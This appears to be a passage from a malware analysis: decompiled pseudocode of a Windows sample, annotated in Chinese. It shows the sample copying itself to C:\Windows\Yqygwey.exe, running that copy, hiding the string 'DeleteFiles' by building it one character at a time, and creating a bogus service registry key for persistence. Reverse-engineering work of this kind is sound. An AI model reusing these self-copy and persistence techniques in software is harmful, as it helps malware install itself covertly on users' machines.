 82 if ( strcmp(CommandLine, (const char *)&Str1) )// 本进程路径 对比 C:\Windows\\Yqygwey.exe, 目的：不在系统目录先把自身复制到系统目录执行。
83 {
84 sub_10006F50((char *)&Str1); // 将本进程文件 复制到 C:\Windows\\Yqygwey.exe
85 sub_10006F10((LPCSTR)&Str1); // 执行 C:\Windows\\Yqygwey.exe
86 if ( dword_101378FC ) // 0
87 {
88 v4 = 'e';
89 v6 = 'e';
90 v8 = 'e';
91 v12 = 'e';
92 ValueName = 'D'; // DeleteFiles
93 v5 = 'l';
94 v7 = 't';
95 v9 = 'F';
96 v10 = 'i';
97 v11 = 'l';
98 v13 = 's';
99 v14 = '\0';
100 sub_100115F0((int)byte_10137A04, &ValueName, CommandLine, 0);// 写注册表SYSTEM\CurrentControlSet\Services\Wssqms miciwqck
101 // Wssqms miciwqck, DeleteFiles, C:\Windows\\Yqygwey.exe, 0
102 }
103 return 0;
104 } // 检查到自身运行在系统目录下时，则开始后续操作
105 if ( sub_10006940() ) // 查询或创建注册表SYSTEM\CurrentControlSet\Services\Wssqms miciwqck键
106 // 查询到了 则病毒服务已经启动
107 // 查询不到， 则在创建注册表项键值，进入条件分支创建服务
108 {